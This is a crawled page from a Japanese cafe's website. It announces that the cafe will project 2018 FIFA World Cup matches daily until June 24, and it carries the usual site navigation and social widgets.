

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/info/2095652
body_size: 4376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - 2018 FIFA WORLD CUP プロジェクター放映します！</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: 2018 FIFA WORLD CUP プロジェクター放映します！">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="2018 FIFA WORLD CUP プロジェクター放映します！" />
<meta property="og:image" content="https://cdn.goope.jp/15328/180615113629-5b23262d27a48.jpg" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">INFORMATION / お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2018-06-15 11:33:00
        </div>
        <div class="info_title">
          <a href="/info/2095652">2018 FIFA WORLD CUP プロジェクター放映します！</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/180615113629-5b23262d27a48.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/180615113629-5b23262d27a48_l.jpg' alt='IMG_4744.JPG'/></a>
        </div>
        <div class="info_body">
          <p>今日から6/24まで、お店の営業時間内に放送される試合をプロジェクターで毎日流します。</p>
<p>帰宅前に気になるな〜という方はぜひ寄って下さい！</p>
<p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Finfo%2F2095652&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">INFORMATION / お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-06'>2023-06（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-10'>2021-10（4）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（3）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（4）</a></li>
<li><a href='/info/2020-08'>2020-08（5）</a></li>
<li><a href='/info/2020-07'>2020-07（4）</a></li>
<li><a href='/info/2020-06'>2020-06（5）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（3）</a></li>
<li><a href='/info/2020-02'>2020-02（4）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（5）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-08'>2019-08（5）</a></li>
<li><a href='/info/2019-07'>2019-07（7）</a></li>
<li><a href='/info/2019-06'>2019-06（5）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（6）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（4）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（5）</a></li>
<li><a href='/info/2018-09'>2018-09（5）</a></li>
<li><a href='/info/2018-08'>2018-08（7）</a></li>
<li><a href='/info/2018-07'>2018-07（7）</a></li>
<li><a href='/info/2018-06'>2018-06（8）</a></li>
<li><a href='/info/2018-05'>2018-05（6）</a></li>
<li><a href='/info/2018-04'>2018-04（7）</a></li>
<li><a href='/info/2018-03'>2018-03（5）</a></li>
<li><a href='/info/2018-02'>2018-02（6）</a></li>
<li><a href='/info/2018-01'>2018-01（4）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（6）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（6）</a></li>
<li><a href='/info/2017-07'>2017-07（3）</a></li>
<li><a href='/info/2017-06'>2017-06（5）</a></li>
<li><a href='/info/2017-05'>2017-05（8）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（7）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（3）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-06'>2016-06（3）</a></li>
<li><a href='/info/2016-05'>2016-05（4）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（5）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（4）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（3）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（3）</a></li>
<li><a href='/info/2014-08'>2014-08（5）</a></li>
<li><a href='/info/2014-07'>2014-07（4）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（5）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（6）</a></li>
<li><a href='/info/2014-02'>2014-02（4）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（6）</a></li>
<li><a href='/info/2013-11'>2013-11（7）</a></li>
<li><a href='/info/2013-10'>2013-10（4）</a></li>
<li><a href='/info/2013-09'>2013-09（4）</a></li>
<li><a href='/info/2013-08'>2013-08（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-06'>2013-06（3）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2013-04'>2013-04（5）</a></li>
<li><a href='/info/0000-00'>0000-00（5）</a></li>
</ul>
</li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.28 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">80</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">312</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1435992</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                